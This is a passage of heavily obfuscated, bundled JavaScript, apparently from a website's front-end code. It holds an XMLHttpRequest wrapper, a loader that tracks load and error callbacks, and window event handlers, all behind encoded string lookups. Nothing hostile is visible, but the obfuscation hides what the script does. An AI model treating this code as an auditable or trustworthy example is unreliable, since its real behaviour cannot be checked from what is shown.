_0x3f50dd,_0x1ef20a,_0x1c02ad;if(_0x2bfb42[_0x2cbcf4(0x53b,'\x75\x28\x78\x28')](_0x3f3ab9,0x1))_0x3f50dd=(0x0,_0x4ee417[_0x2cbcf4(0x236,'\x26\x79\x21\x26')])((0x0,_0x21a0d1[_0x2cbcf4(0x52e,'\x75\x28\x78\x28')])(_0x1396f3)),_0x2bfb42[_0x2cbcf4(0x251,'\x37\x4c\x70\x71')](_0x2bfb42[_0x2cbcf4(0x1b7,'\x41\x64\x33\x47')],_0x2226ae)&&(_0x1c02ad=(0x0,_0x1e4914[_0x2cbcf4(0x1e1,'\x35\x71\x65\x69')])(_0x5169da,_0x2bfb42[_0x2cbcf4(0x6f2,'\x35\x71\x65\x69')])?_0x2bfb42[_0x2cbcf4(0x55c,'\x4f\x45\x5b\x37')](_0x5169da,0x3):_0x2bfb42[_0x2cbcf4(0x32a,'\x56\x64\x68\x44')](_0x2bfb42[_0x2cbcf4(0x366,'\x6b\x76\x5b\x57')](Number,_0x5169da),0x3)),_0x1ef20a=(0x0,_0x21a0d1[_0x2cbcf4(0x262,'\x72\x5e\x6a\x5d')])(_0x1c02ad?_0x2bfb42[_0x2cbcf4(0x6c2,'\x4f\x45\x26\x21')]:_0x2226ae,_0x1c02ad);else _0x3f50dd=(0x0,_0x4ee417[_0x2cbcf4(0x6a2,'\x47\x78\x45\x71')])((0x0,_0x21a0d1[_0x2cbcf4(0x42f,'\x47\x73\x4f\x2a')])(_0x1396f3)),_0x1ef20a=(0x0,_0x21a0d1[_0x2cbcf4(0x86b,'\x37\x4c\x70\x71')])(_0x2226ae);_0x3f50dd[_0x2cbcf4(0x230,'\x51\x74\x40\x5b')](_0x1ef20a,_0x3f50dd[_0x2cbcf4(0x74a,'\x4b\x64\x6e\x69')]),_0x2bfb42[_0x2cbcf4(0x8d1,'\x6e\x76\x25\x69')](_0x152444,_0x3f50dd,_0x1396f3);}}else _0x2bfb42[_0x2cbcf4(0x67f,'\x77\x6a\x30\x38')](_0x410cbe);},'\x65\x72\x72\x6f\x72':_0x410cbe});}function _0x4d826b(_0x5d1d66){var _0x56bf41=_0x2284e4;if(_0x38d76a[_0x56bf41(0x2dc,'\x70\x79\x59\x59')](_0x38d76a[_0x56bf41(0x645,'\x39\x6f\x65\x44')],_0x38d76a[_0x56bf41(0x755,'\x53\x43\x71\x29')])){if(_0x38d76a[_0x56bf41(0x17d,'\x47\x78\x45\x71')](_0x38d76a[_0x56bf41(0x50f,'\x76\x4a\x2a\x67')],typeof _0xd41239)&&_0x38d76a[_0x56bf41(0x39e,'\x52\x34\x70\x31')](_0x10f2bd[_0x56bf41(0x42b,'\x6e\x71\x39\x67')],_0x38d76a[_0x56bf41(0x33a,'\x37\x4c\x70\x71')](_0x2e13fe,_0x1db0c9)))return _0x42941b[_0x56bf41(0x6fe,'\x75\x43\x65\x6d')](_0x9325d);}else var _0x5957ab=_0x5d1d66[_0x56bf41(0x179,'\x41\x64\x33\x47')],_0x57781a=_0x5d1d66[_0x56bf41(0x71b,'\x47\x78\x45\x71')],_0x21aeae=_0x5d1d66[_0x56bf41(0x250,'\x50\x28\x68\x31')],_0x3b51e2=_0x5d1d66[_0x56bf41(0x1cb,'\x41\x64\x33\x47')],_0xf2f99f=_0x5d1d66[_0x56bf41(0x367,'\x44\x6a\x71\x24')],_0x1363ad=_0x5d1d66[_0x56bf41(0x25f,'\x46\x65\x50\x34')],_0x10a2b6=_0x5d1d66[_0x56bf41(0x5db,'\x50\x28\x68\x31')],_0xcaadf=_0x5d1d66[_0x56bf41(0x7f8,'\x26\x79\x21\x26')],_0x271a78=_0x5d1d66[_0x56bf41(0x694,'\x2a\x41\x50\x31')],_0x3a91f3=(0x0,_0x4ee417[_0x56bf41(0x897,'\x26\x79\x21\x26')])(_0x1363ad),_0x13b105=_0x57781a[_0x56bf41(0x19e,'\x66\x43\x53\x5e')],_0x49604a=(0x0,_0x4ee417[_0x56bf41(0x6c1,'\x2a\x54\x59\x57')])(0x2ff)?'\x50\x43':_0x38d76a[_0x56bf41(0x1ff,'\x72\x21\x76\x31')];}function _0x1443da(_0xd2fc15){var _0xb93e7d=_0x2284e4;if(Array[_0xb93e7d(0x8f7,'\x41\x64\x33\x47')](_0xd2fc15[_0xb93e7d(0x69b,'\x72\x5e\x6a\x5d')]('\x61'))[_0xb93e7d(0x327,'\x24\x44\x36\x24')](function(_0x46a793){var _0x21a533=_0xb93e7d;(0x0,_0x151c05[_0x21a533(0x210,'\x59\x25\x48\x7a')])(_0x46a793);}),(0x0,_0x4ce84e[_0xb93e7d(0x6f0,'\x50\x28\x68\x31')])(_0xd2fc15))(0x0,_0x151c05[_0xb93e7d(0x193,'\x26\x79\x21\x26')])(_0xd2fc15);else{var _0x5317a7=function _0xf7e45e(){var _0x4eb162=_0xb93e7d;if(_0x38d76a[_0x4eb162(0x58a,'\x75\x28\x78\x28')](_0x38d76a[_0x4eb162(0x1c6,'\x72\x21\x76\x31')],_0x38d76a[_0x4eb162(0x689,'\x44\x6a\x71\x24')])){var _0x1b50dd=_0x4d1d79[_0x4eb162(0x6b2,'\x77\x34\x44\x4e')](_0x171e9f,arguments);return _0x466504=null,_0x1b50dd;}else(0x0,_0x4ce84e[_0x4eb162(0x6f0,'\x50\x28\x68\x31')])(_0xd2fc15)&&(window[_0x4eb162(0x43b,'\x35\x71\x65\x69')](_0x38d76a[_0x4eb162(0x54f,'\x56\x64\x68\x44')],_0xf7e45e),window[_0x4eb162(0x5b4,'\x74\x6e\x6f\x25')](_0x38d76a[_0x4eb162(0x72c,'\x55\x7a\x50\x44')],_0xf7e45e),(0x0,_0x151c05[_0x4eb162(0x8c5,'\x72\x21\x76\x31')])(_0xd2fc15));};window[_0xb93e7d(0x18c,'\x37\x40\x49\x45')](_0x3b2f97[_0xb93e7d(0x586,'\x52\x34\x70\x31')],_0x5317a7),window[_0xb93e7d(0x24a,'\x6e\x63\x53\x4f')](_0x3b2f97[_0xb93e7d(0x7a6,'\x70\x79\x59\x59')],_0x5317a7);}}window[_0x2284e4(0x2a4,'\x37\x40\x49\x45')]||(window[_0x2284e4(0x1eb,'\x66\x43\x53\x5e')]=[]);},function(_0x4e705d,_0x3c83b8,_0x5135f1){'use strict';var _0x481fbb=_0x507f3c,_0x247b96={'\x55\x68\x4f\x65\x69':function(_0x348cba,_0x210e76){var _0x3253aa=_0x5401;return _0x3b2f97[_0x3253aa(0x55d,'\x59\x25\x48\x7a')](_0x348cba,_0x210e76);},'\x51\x6d\x6e\x44\x65':_0x3b2f97[_0x481fbb(0x752,'\x55\x7a\x50\x44')],'\x41\x50\x4c\x48\x76':_0x3b2f97[_0x481fbb(0x2c0,'\x70\x79\x59\x59')],'\x75\x54\x61\x76\x6e':function(_0x3841d8,_0x58c44c){var _0x5c6d4f=_0x481fbb;return _0x3b2f97[_0x5c6d4f(0x529,'\x4a\x6d\x42\x5a')](_0x3841d8,_0x58c44c);},'\x4c\x51\x55\x75\x4f':_0x3b2f97[_0x481fbb(0x44a,'\x4f\x45\x5b\x37')],'\x7a\x4f\x73\x50\x50':function(_0x1420dd,_0x370d8e){var _0x1078f2=_0x481fbb;return _0x3b2f97[_0x1078f2(0x25d,'\x72\x5e\x6a\x5d')](_0x1420dd,_0x370d8e);},'\x6f\x6a\x78\x54\x66':function(_0x4b76a5,_0x434112){var _0x3c5cc3=_0x481fbb;return _0x3b2f97[_0x3c5cc3(0x3fd,'\x46\x65\x50\x34')](_0x4b76a5,_0x434112);},'\x72\x59\x53\x72\x70':function(_0x7df8b2,_0x239c0e){var _0xb8e3d6=_0x481fbb;return _0x3b2f97[_0xb8e3d6(0x589,'\x7a\x23\x6a\x54')](_0x7df8b2,_0x239c0e);},'\x51\x67\x4a\x57\x42':_0x3b2f97[_0x481fbb(0x605,'\x72\x52\x6c\x40')],'\x48\x56\x6d\x6a\x68':function(_0x51a203,_0x118eb8){var _0x50b46b=_0x481fbb;return _0x3b2f97[_0x50b46b(0x4bd,'\x47\x78\x45\x71')](_0x51a203,_0x118eb8);},'\x66\x47\x4b\x4d\x44':_0x3b2f97[_0x481fbb(0x8b3,'\x26\x79\x21\x26')],'\x6c\x63\x6d\x44\x48':function(_0x1e12b7,_0x287ecf){var _0x2c4322=_0x481fbb;return _0x3b2f97[_0x2c4322(0x68c,'\x4f\x45\x26\x21')](_0x1e12b7,_0x287ecf);},'\x47\x44\x57\x43\x46':_0x3b2f97[_0x481fbb(0x8cc,'\x37\x40\x49\x45')],'\x6e\x51\x6a\x69\x65':_0x3b2f97[_0x481fbb(0x754,'\x41\x64\x33\x47')],'\x61\x73\x4d\x4f\x75':function(_0x21f86a,_0x3bf07b){var _0x5a034f=_0x481fbb;return _0x3b2f97[_0x5a034f(0x603,'\x51\x5d\x44\x6b')](_0x21f86a,_0x3bf07b);},'\x59\x77\x68\x57\x44':_0x3b2f97[_0x481fbb(0x8b6,'\x51\x5d\x44\x6b')],'\x49\x48\x74\x73\x4f':function(_0x50ab6d,_0x1da2f5){var _0x14fb81=_0x481fbb;return _0x3b2f97[_0x14fb81(0x6e4,'\x55\x7a\x50\x44')](_0x50ab6d,_0x1da2f5);},'\x58\x72\x75\x6c\x78':function(_0x30dbf5,_0x83e549){var _0x214248=_0x481fbb;return _0x3b2f97[_0x214248(0x44d,'\x41\x64\x68\x52')](_0x30dbf5,_0x83e549);},'\x59\x6a\x63\x41\x7a':function(_0x54b396,_0x26d46e){var _0x649850=_0x481fbb;return _0x3b2f97[_0x649850(0x32c,'\x57\x39\x34\x5e')](_0x54b396,_0x26d46e);},'\x43\x50\x44\x65\x4a':_0x3b2f97[_0x481fbb(0x15f,'\x75\x28\x78\x28')],'\x58\x78\x66\x62\x46':_0x3b2f97[_0x481fbb(0x37f,'\x44\x6a\x71\x24')],'\x65\x56\x76\x50\x7a':_0x3b2f97[_0x481fbb(0x35a,'\x54\x6a\x44\x48')],'\x6e\x48\x70\x58\x50':_0x3b2f97[_0x481fbb(0x7de,'\x66\x43\x53\x5e')],'\x41\x4c\x6f\x4a\x55':_0x3b2f97[_0x481fbb(0x8ab,'\x75\x28\x78\x28')]};var _0x2eef51=_0x3b2f97[_0x481fbb(0x509,'\x4f\x45\x26\x21')](_0x5135f1,0x0);Object[_0x481fbb(0x73c,'\x7a\x23\x6a\x54')](_0x3c83b8,_0x3b2f97[_0x481fbb(0x74e,'\x4f\x45\x5b\x37')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3c83b8[_0x481fbb(0x63b,'\x56\x64\x68\x44')]=_0x50c52a,_0x3c83b8[_0x481fbb(0x81a,'\x23\x6b\x6b\x58')]=function(_0x36d47d){var _0x151bd2=_0x481fbb,_0x400f51={'\x50\x78\x46\x64\x71':function(_0x4a13f1,_0x2531b9){var _0x476fea=_0x5401;return _0x3b2f97[_0x476fea(0x6ad,'\x70\x79\x59\x59')](_0x4a13f1,_0x2531b9);},'\x41\x50\x74\x55\x42':function(_0x359adf,_0x3aa764){var _0x6e6d0a=_0x5401;return _0x3b2f97[_0x6e6d0a(0x15e,'\x7a\x23\x6a\x54')](_0x359adf,_0x3aa764);},'\x6b\x6f\x51\x4b\x56':function(_0x562193,_0x28300f){var _0x524304=_0x5401;return _0x3b2f97[_0x524304(0x3eb,'\x2a\x54\x59\x57')](_0x562193,_0x28300f);},'\x42\x44\x68\x42\x6a':function(_0x209ad2,_0x2cda4d){var _0x5beb30=_0x5401;return _0x3b2f97[_0x5beb30(0x720,'\x37\x40\x49\x45')](_0x209ad2,_0x2cda4d);},'\x61\x57\x73\x62\x46':function(_0x205e3e){var _0x5a41e9=_0x5401;return _0x3b2f97[_0x5a41e9(0x6c9,'\x52\x34\x70\x31')](_0x205e3e);},'\x78\x52\x67\x63\x64':function(_0xccb65d,_0x73b739){var _0x2c9eba=_0x5401;return _0x3b2f97[_0x2c9eba(0x35b,'\x37\x4c\x70\x71')](_0xccb65d,_0x73b739);}};for(var _0x2ffa42=_0x3b2f97[_0x151bd2(0x307,'\x23\x6b\x6b\x58')](arguments[_0x151bd2(0x371,'\x70\x79\x59\x59')],0x1)&&_0x3b2f97[_0x151bd2(0x16e,'\x6e\x71\x39\x67')](void 0x0,arguments[0x1])?arguments[0x1]:_0x18c9b3[_0x151bd2(0x5e6,'\x4f\x45\x26\x21')],_0x25661f=_0x3b2f97[_0x151bd2(0x336,'\x66\x43\x53\x5e')](arguments[_0x151bd2(0x89a,'\x38\x32\x24\x52')],0x2)&&_0x3b2f97[_0x151bd2(0x14c,'\x70\x79\x59\x59')](void 0x0,arguments[0x2])?arguments[0x2]:_0x18c9b3[_0x151bd2(0x6ea,'\x47\x78\x45\x71')],_0x56a38d=_0x3b2f97[_0x151bd2(0x8df,'\x77\x6a\x30\x38')](arguments[_0x151bd2(0x44c,'\x37\x4c\x70\x71')],0x3)&&_0x3b2f97[_0x151bd2(0x416,'\x2a\x41\x50\x31')](void 0x0,arguments[0x3])?arguments[0x3]:_0x18c9b3[_0x151bd2(0x27a,'\x4f\x45\x5b\x37')],_0x3fcaa8=0x0,_0x430f3d=0x0,_0x40c53b=[],_0x878286=function(_0x1addc8,_0x9bead1){var _0x3a0c68=_0x151bd2;if(_0x247b96[_0x3a0c68(0x853,'\x23\x6b\x6b\x58')](_0x247b96[_0x3a0c68(0x598,'\x70\x79\x59\x59')],_0x247b96[_0x3a0c68(0x3f3,'\x77\x34\x44\x4e')])){var _0x5695ed=_0x247b96[_0x3a0c68(0x2bf,'\x37\x4c\x70\x71')][_0x3a0c68(0x1ef,'\x44\x6a\x71\x24')]('\x7c'),_0xdad51a=0x0;while(!![]){switch(_0x5695ed[_0xdad51a++]){case'\x30':_0x1365a2[_0x3a0c68(0x4ea,'\x75\x28\x78\x28')]=function(_0x4093cb){var _0x4fb188=_0x3a0c68;_0x430f3d++,_0x40c53b[_0x4fb188(0x59b,'\x55\x7a\x50\x44')](_0x1addc8,0x1,_0x4093cb),_0x3d6ef3&&_0x400f51[_0x4fb188(0x42d,'\x72\x5e\x6a\x5d')](_0x3d6ef3,_0x4093cb),_0x400f51[_0x4fb188(0x2b2,'\x51\x5d\x44\x6b')](!0x1,_0x254362)&&(_0x254362=!0x0,_0x400f51[_0x4fb188(0x5c3,'\x66\x29\x59\x68')](_0x25661f)),_0x400f51[_0x4fb188(0x391,'\x41\x64\x33\x47')](_0x430f3d,_0x9bead1)&&_0x56a38d[_0x4fb188(0x3da,'\x6e\x71\x39\x67')](void 0x0,_0x40c53b);},_0x247b96[_0x3a0c68(0x851,'\x74\x6e\x6f\x25')](_0x50c52a,_0x1365a2);continue;case'\x31':_0x1365a2[_0x3a0c68(0x502,'\x70\x79\x59\x59')]=function(_0x421465){var _0x30239c=_0x3a0c68;_0x3fcaa8++,_0x430f3d++,_0x40c53b[_0x30239c(0x2e6,'\x2a\x54\x59\x57')](_0x1addc8,0x1,_0x421465),_0x54d2ff&&_0x400f51[_0x30239c(0x1c2,'\x72\x52\x6c\x40')](_0x54d2ff,_0x421465),_0x400f51[_0x30239c(0x5da,'\x47\x73\x4f\x2a')](_0x3fcaa8,_0x9bead1)&&_0x2ffa42[_0x30239c(0x494,'\x42\x43\x49\x6c')](void 0x0,_0x40c53b),_0x400f51[_0x30239c(0x8a3,'\x75\x28\x78\x28')](_0x430f3d,_0x9bead1)&&_0x56a38d[_0x30239c(0x348,'\x50\x28\x68\x31')](void 0x0,_0x40c53b);};continue;case'\x32':var _0x3d6ef3=_0x1365a2[_0x3a0c68(0x597,'\x23\x6b\x6b\x58')],_0x254362=!0x1;continue;case'\x33':var _0x1365a2=_0x36d47d[_0x1addc8],_0x54d2ff=_0x1365a2[_0x3a0c68(0x780,'\x66\x43\x53\x5e')];continue;case'\x34':_0x40c53b[_0x3a0c68(0x3ae,'\x37\x40\x49\x45')](_0x1addc8);continue;}break;}}else return _0x39e20d;},_0x48d356=0x0,_0x1cf96d=_0x36d47d[_0x151bd2(0x2f9,'\x54\x6a\x44\x48')];_0x3b2f97[_0x151bd2(0x908,'\x70\x79\x59\x59')](_0x48d356,_0x1cf96d);_0x48d356++)_0x3b2f97[_0x151bd2(0x28a,'\x66\x43\x53\x5e')](_0x878286,_0x48d356,_0x1cf96d);};var _0x18c9b3=_0x3b2f97[_0x481fbb(0x70f,'\x51\x5d\x44\x6b')](_0x2eef51,_0x3b2f97[_0x481fbb(0x2a5,'\x66\x43\x53\x5e')](_0x5135f1,0x3)),_0x5852c1=_0x3b2f97[_0x481fbb(0x8af,'\x51\x74\x40\x5b')](_0x2eef51,_0x3b2f97[_0x481fbb(0x1ae,'\x75\x43\x65\x6d')](_0x5135f1,0x2));function _0x50c52a(_0x2aac7a){var _0x227ecc=_0x481fbb,_0x575a0c={'\x78\x46\x63\x6a\x68':function(_0xa864a2,_0x4e47a8){var _0x549b60=_0x5401;return _0x247b96[_0x549b60(0x2da,'\x2a\x41\x50\x31')](_0xa864a2,_0x4e47a8);},'\x62\x68\x73\x57\x4e':_0x247b96[_0x227ecc(0x2e9,'\x72\x21\x76\x31')],'\x65\x79\x72\x42\x44':function(_0x270296,_0x3a80a8){var _0x2d4122=_0x227ecc;return _0x247b96[_0x2d4122(0x1c8,'\x2a\x54\x59\x57')](_0x270296,_0x3a80a8);},'\x59\x61\x53\x50\x5a':_0x247b96[_0x227ecc(0x333,'\x75\x43\x65\x6d')],'\x4e\x6b\x6f\x4e\x6f':function(_0x250b0b,_0x27c67b){var _0x48165c=_0x227ecc;return _0x247b96[_0x48165c(0x5e7,'\x4f\x45\x26\x21')](_0x250b0b,_0x27c67b);},'\x41\x79\x4f\x59\x59':function(_0x203bb7,_0x1ca405){var _0x3165b6=_0x227ecc;return _0x247b96[_0x3165b6(0x484,'\x4b\x64\x6e\x69')](_0x203bb7,_0x1ca405);}};if(_0x247b96[_0x227ecc(0x577,'\x37\x40\x49\x45')](_0x247b96[_0x227ecc(0x37e,'\x4f\x45\x26\x21')],_0x247b96[_0x227ecc(0x2f3,'\x37\x40\x49\x45')])){var _0x4124f0=_0x247b96[_0x227ecc(0x886,'\x66\x43\x53\x5e')][_0x227ecc(0x1e7,'\x66\x43\x53\x5e')]('\x7c'),_0x5b48ea=0x0;while(!![]){switch(_0x4124f0[_0x5b48ea++]){case'\x30':_0x23453d[_0x32a705]=_0x5c7657;continue;case'\x31':_0x5c7657[_0x227ecc(0x204,'\x37\x4c\x70\x71')]=_0x328d96[_0x227ecc(0x402,'\x47\x78\x45\x71')](_0x931470);continue;case'\x32':var _0x5c7657=_0x5964e2[_0x227ecc(0x20f,'\x7a\x23\x6a\x54')][_0x227ecc(0x6a3,'\x59\x25\x48\x7a')][_0x227ecc(0x462,'\x37\x40\x49\x45')](_0xc3c57);continue;case'\x33':var _0x25e419=_0xc663af[_0x32a705]||_0x5c7657;continue;case'\x34':var _0x32a705=_0x361b0e[_0x1be0a3];continue;case'\x35':_0x5c7657[_0x227ecc(0x2f8,'\x50\x28\x68\x31')]=_0x25e419[_0x227ecc(0x2f8,'\x50\x28\x68\x31')][_0x227ecc(0x8f2,'\x75\x43\x65\x6d')](_0x25e419);continue;}break;}}else{var _0x39e148,_0x586726=_0x2aac7a[_0x227ecc(0x52a,'\x5b\x5a\x4d\x56')],_0x152413=_0x247b96[_0x227ecc(0x2cc,'\x6e\x63\x53\x4f')](void 0x0,_0x586726)?_0x247b96[_0x227ecc(0x5ca,'\x74\x6e\x6f\x25')]:_0x586726,_0x212b67=_0x2aac7a[_0x227ecc(0x6ef,'\x75\x43\x65\x6d')],_0x418cf5=_0x247b96[_0x227ecc(0x895,'\x76\x4a\x2a\x67')](void 0x0,_0x212b67)?'':_0x212b67,_0x23f5ed=_0x2aac7a[_0x227ecc(0x7b2,'\x37\x4c\x70\x71')],_0x22134d=_0x247b96[_0x227ecc(0x884,'\x75\x28\x78\x28')](void 0x0,_0x23f5ed)?{}:_0x23f5ed,_0x308293=_0x2aac7a[_0x227ecc(0x2d0,'\x75\x28\x78\x28')],_0x270fb7=_0x247b96[_0x227ecc(0x665,'\x66\x29\x59\x68')](void 0x0,_0x308293)?function(){}:_0x308293,_0xae6d82=_0x2aac7a[_0x227ecc(0x380,'\x37\x4c\x70\x71')],_0x28d5b3=_0x247b96[_0x227ecc(0x18a,'\x6e\x63\x53\x4f')](void 0x0,_0xae6d82)?function(){}:_0xae6d82,_0x3787ee=_0x2aac7a[_0x227ecc(0x7cd,'\x51\x74\x40\x5b')],_0x34cdea=_0x247b96[_0x227ecc(0x884,'\x75\x28\x78\x28')](void 0x0,_0x3787ee)?{}:_0x3787ee,_0x55e1b1=_0x2aac7a[_0x227ecc(0x901,'\x75\x43\x65\x6d')],_0x4e36fe=_0x247b96[_0x227ecc(0x76d,'\x66\x43\x53\x5e')](void 0x0,_0x55e1b1)?{}:_0x55e1b1;_0x152413=_0x152413[_0x227ecc(0x32b,'\x2a\x41\x50\x31')](),(0x0,_0x5852c1[_0x227ecc(0x4a3,'\x57\x39\x34\x5e')])(_0x22134d,_0x247b96[_0x227ecc(0x57d,'\x77\x34\x44\x4e')])&&(_0x39e148=function(_0x3b80d5){var _0x17da1b=_0x227ecc,_0x27503f={'\x51\x74\x58\x66\x4c':function(_0x40e370,_0x23938f){var _0x178e33=_0x5401;return _0x575a0c[_0x178e33(0x540,'\x24\x44\x36\x24')](_0x40e370,_0x23938f);},'\x74\x45\x4e\x59\x45':_0x575a0c[_0x17da1b(0x67e,'\x54\x6a\x44\x48')]};if(_0x575a0c[_0x17da1b(0x8bb,'\x56\x64\x68\x44')](_0x575a0c[_0x17da1b(0x4f8,'\x74\x6e\x6f\x25')],_0x575a0c[_0x17da1b(0x4f8,'\x74\x6e\x6f\x25')])){var _0x4ced7b='';for(var _0x312a7a in _0x3b80d5)if(_0x3b80d5[_0x17da1b(0x6e8,'\x7a\x23\x6a\x54')](_0x312a7a)){var _0x369777=_0x3b80d5[_0x312a7a];if(_0x575a0c[_0x17da1b(0x30e,'\x4b\x64\x6e\x69')](void 0x0,_0x369777))continue;_0x575a0c[_0x17da1b(0x5b5,'\x70\x79\x59\x59')](null,_0x369777)&&(_0x369777=''),_0x4ced7b+=''[_0x17da1b(0x159,'\x6e\x71\x39\x67')](_0x312a7a,'\x3d')[_0x17da1b(0x4c8,'\x70\x79\x59\x59')](_0x575a0c[_0x17da1b(0x822,'\x55\x7a\x50\x44')](encodeURIComponent,_0x3b80d5[_0x312a7a]),'\x26');}return _0x4ced7b[_0x17da1b(0x276,'\x4a\x6d\x42\x5a')](0x0,-0x1);}else return _0x27503f[_0x17da1b(0x84a,'\x47\x73\x4f\x2a')](_0x9a1516[_0x17da1b(0x244,'\x76\x4a\x2a\x67')][_0x17da1b(0x534,'\x46\x65\x50\x34')][_0x17da1b(0x81b,'\x39\x6f\x65\x44')](_0xde51b4),_0x27503f[_0x17da1b(0x772,'\x4f\x45\x26\x21')][_0x17da1b(0x22e,'\x56\x64\x68\x44')](_0x5bf802,'\x5d'));}(_0x22134d));var _0x56cadd=new XMLHttpRequest();if(_0x247b96[_0x227ecc(0x6e5,'\x77\x6a\x30\x38')](_0x247b96[_0x227ecc(0x61b,'\x70\x79\x59\x59')],_0x152413)&&(0x0,_0x5852c1[_0x227ecc(0x611,'\x77\x6a\x30\x38')])(_0x39e148,_0x247b96[_0x227ecc(0x5e0,'\x51\x5d\x44\x6b')])&&(_0x247b96[_0x227ecc(0x1d2,'\x39\x6f\x65\x44')](-0x1,_0x418cf5[_0x227ecc(0x83e,'\x47\x73\x4f\x2a')]('\x3f'))?_0x418cf5+='\x3f'[_0x227ecc(0x22f,'\x50\x28\x68\x31')](_0x39e148):_0x418cf5+='\x26'[_0x227ecc(0x354,'\x72\x5e\x6a\x5d')](_0x39e148)),_0x56cadd[_0x227ecc(0x4e3,'\x77\x34\x44\x4e')](_0x152413,_0x418cf5,!0x0),_0x56cadd[_0x227ecc(0x3c9,'\x53\x43\x71\x29')]=function(){var _0x4d280d=_0x227ecc;_0x247b96[_0x4d280d(0x523,'\x5b\x5a\x4d\x56')](0x4,_0x56cadd[_0x4d280d(0x248,'\x59\x25\x48\x7a')])&&(_0x247b96[_0x4d280d(0x80b,'\x5b\x5a\x4d\x56')](0xc8,_0x56cadd[_0x4d280d(0x5f9,'\x53\x43\x71\x29')])?_0x247b96[_0x4d280d(0x802,'\x75\x43\x65\x6d')](_0x270fb7,JSON[_0x4d280d(0x37a,'\x59\x25\x48\x7a')](_0x56cadd[_0x4d280d(0x905,'\x77\x6a\x30\x38')])):_0x247b96[_0x4d280d(0x323,'\x66\x43\x53\x5e')](_0x28d5b3,_0x56cadd[_0x4d280d(0x34f,'\x51\x5d\x44\x6b')]));},(0x0,_0x5852c1[_0x227ecc(0x37b,'\x40\x73\x55\x7a')])(_0x34cdea,_0x247b96[_0x227ecc(0x1bb,'\x55\x7a\x50\x44')])){for(var _0xd79f85 in _0x34cdea)_0x34cdea[_0x227ecc(0x51d,'\x23\x6b\x6b\x58')](_0xd79f85)&&_0x56cadd[_0x227ecc(0x7da,'\x51\x74\x40\x5b')](_0xd79f85,_0x34cdea[_0xd79f85]);}for(var _0x168cd8 in _0x4e36fe)_0x4e36fe[_0x227ecc(0x58c,'\x77\x34\x44\x4e')](_0x168cd8)&&(_0x56cadd[_0x168cd8]=_0x4e36fe[_0x168cd8]);_0x247b96[_0x227ecc(0x7cb,'\x4b\x64\x6e\x69')](_0x247b96[_0x227ecc(0x3fa,'\x4a\x6d\x42\x5a')],_0x152413)?(_0x247b96[_0x227ecc(0x23f,'\x47\x73\x4f\x2a')](!0x1,_0x34cdea)||_0x34cdea[_0x247b96[_0x227ecc(0x6dc,'\x50\x28\x68\x31')]]||_0x56cadd[_0x227ecc(0x6bb,'\x39\x6f\x65\x44')](_0x247b96[_0x227ecc(0x5b1,'\x51\x5d\x44\x6b')],_0x247b96[_0x227ecc(0x1b4,'\x51\x5d\x44\x6b')]),_0x56cadd[_0x227ecc(0x77a,'\x47\x73\x4f\x2a')]((0x0,_0x5852c1[_0x227ecc(0x63b,'\x56\x64\x68\x44')])(_0x39e148,_0x247b96[_0x227ecc(0x87c,'\x42\x43\x49\x6c')])?_0x39e148:_0x22134d)):_0x56cadd[_0x227ecc(0x4f1,'\x52\x34\x70\x31')]();}}},function(_0x4fdd28,_0x33a475,_0x168519){'use strict';var _0x302f66=_0x507f3c,_0x1cdc94={'\x55\x52\x75\x4f\x44':function(_0x710a5f,_0x2c5504,_0x5a89a7,_0x52a219){var _0x554a21=_0x5401;return _0x3b2f97[_0x554a21(0x229,'\x35\x71\x65\x69')](_0x710a5f,_0x2c5504,_0x5a89a7,_0x52a219);},'\x66\x4d\x52\x61\x6f':function(_0x2f47f4,_0x4e83ae,_0x3e988a){var _0x452816=_0x5401;return _0x3b2f97[_0x452816(0x1e8,'\x39\x6f\x65\x44')](_0x2f47f4,_0x4e83ae,_0x3e988a);},'\x75\x72\x69\x79\x7a':_0x3b2f97[_0x302f66(0x46e,'\x41\x64\x33\x47')],'\x4e\x42\x69\x72\x50':function(_0x493e6c,_0x33ad99){var _0xb57afb=_0x302f66;return _0x3b2f97[_0xb57afb(0x762,'\x38\x32\x24\x52')](_0x493e6c,_0x33ad99);},'\x4a\x47\x67\x4e\x63':function(_0x5a47e8,_0x4f4e02){var _0x49e201=_0x302f66;return _0x3b2f97[_0x49e201(0x171,'\x5b\x5a\x4d\x56')](_0x5a47e8,_0x4f4e02);},'\x59\x61\x79\x41\x73':_0x3b2f97[_0x302f66(0x310,'\x66\x29\x59\x68')],'\x50\x6a\x48\x4f\x47':function(_0x490bf6,_0xef327){var _0x2ed7ca=_0x302f66;return _0x3b2f97[_0x2ed7ca(0x54c,'\x66\x29\x59\x68')](_0x490bf6,_0xef327);},'\x4f\x73\x7a\x61\x6d':_0x3b2f97[_0x302f66(0x7d3,'\x75\x43\x65\x6d')],'\x6c\x56\x51\x65\x68':function(_0x4a1ed0,_0x247ea0){var _0x5cdf0b=_0x302f66;return _0x3b2f97[_0x5cdf0b(0x65c,'\x26\x79\x21\x26')](_0x4a1ed0,_0x247ea0);},'\x51\x6f\x6b\x45\x73':function(_0x498b22){var _0x42581f=_0x302f66;return _0x3b2f97[_0x42581f(0x203,'\x53\x43\x71\x29')](_0x498b22);},'\x71\x4c\x53\x50\x4b':_0x3b2f97[_0x302f66(0x1e4,'\x66\x43\x53\x5e')],'\x74\x6a\x4a\x46\x62':_0x3b2f97[_0x302f66(0x2d2,'\x5b\x5a\x4d\x56')],'\x58\x51\x6a\x46\x42':_0x3b2f97[_0x302f66(0x733,'\x75\x43\x65\x6d')],'\x6b\x44\x48\x47\x6a':_0x3b2f97[_0x302f66(0x3d8,'\x41\x64\x33\x47')],'\x64\x66\x63\x6e\x51':_0x3b2f97[_0x302f66(0x322,'\x75\x43\x65\x6d')],'\x63\x46\x4a\x4d\x69':_0x3b2f97[_0x302f66(0x429,'\x7a\x23\x6a\x54')],'\x70\x72\x4b\x72\x74':_0x3b2f97[_0x302f66(0x79e,'\x51\x74\x40\x5b')],'\x51\x5a\x70\x77\x5a':function(_0x47fa4d,_0x98bf9){var _0x10506c=_0x302f66;return _0x3b2f97[_0x10506c(0x81c,'\x4f\x45\x5b\x37')](_0x47fa4d,_0x98bf9);},'\x4a\x63\x77\x49\x73':function(_0x852623,_0x21f4b0){var _0x2639b7=_0x302f66;return _0x3b2f97[_0x2639b7(0x441,'\x50\x28\x68\x31')](_0x852623,_0x21f4b0);},'\x45\x62\x64\x73\x59':function(_0x2986c6,_0x24cf38){var _0x5974e3=_0x302f66;return 